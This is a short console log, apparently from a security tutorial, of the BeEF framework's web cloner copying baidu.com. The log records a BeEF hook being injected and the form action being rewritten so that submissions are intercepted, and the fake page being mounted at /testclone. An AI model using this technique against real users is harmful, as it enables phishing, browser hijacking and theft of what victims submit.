 [13:40:54][*] Cloning page at URL https://www.baidu.com
--2018-06-30 13:40:54-- https://www.baidu.com/
Resolving www.baidu.com (www.baidu.com)... 14.215.177.38, 14.215.177.39
Connecting to www.baidu.com (www.baidu.com)|14.215.177.38|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘/usr/share/beef-xss/extensions/social_engineering/web_cloner/cloned_pages/www.baidu.com’
/usr/share/beef-xss/exten [ <=> ] 116.82K --.-KB/s in 0.04s
2018-06-30 13:40:54 (2.67 MB/s) - ‘/usr/share/beef-xss/extensions/social_engineering/web_cloner/cloned_
pages/www.baidu.com’ saved [119898]
Converting links in /usr/share/beef-xss/extensions/social_engineering/web_cloner/cloned_pages/www.baidu
.com... nothing to do.
Converted links in 1 files in 0.001 seconds.
[13:40:54][*] BeEF hook added :-D
[13:40:54][*] Form action found: action="https://www.baidu.com/s"
[13:40:54][*] Form action value changed in order to be intercepted :-D
[13:40:54][*] Page at URL [https://www.baidu.com] has been cloned. Modified HTML in [cloned_paged/www.b
aidu.com_mod]
[13:40:54][*] Page can be framed: [true]
[13:40:54][*] Mounting cloned page on URL [/testclone]